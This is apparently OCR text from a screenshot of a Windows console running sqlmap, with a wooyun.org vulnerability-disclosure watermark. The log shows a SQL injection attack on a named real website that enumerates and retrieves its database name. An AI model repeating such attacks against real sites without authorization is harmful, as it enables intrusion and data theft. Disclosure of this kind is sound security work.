 管理员: C:\Windows\system32\cmd.exe
back-end DBMS: MySQL 5
[13:39:27] [INFO] fetching database names
[13:39:27] [INFO] fetching number of databases
[13:39:27] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:39:27] [INFO] retrieved:
[13:39:28] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[13:39:28] [ERROR] unable to retrieve the number of databases
[13:39:28] [INFO] falling back to current database
[13:39:28] [INFO] fetching current database
[13:39:28] [INFO] retrieved:
[13:39:28] [WARNING] reflective value(s) found and filtering out
fc60ai339
available databases [1]:
[*] fc60ai339
[13:40:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.lushanly.com'
[*] shutting down at 13:40:00
C:\Users\Administrator\Desktop\sqlmap-master>
中文(简体) - 百度输入法 半 :
www.wooyun.org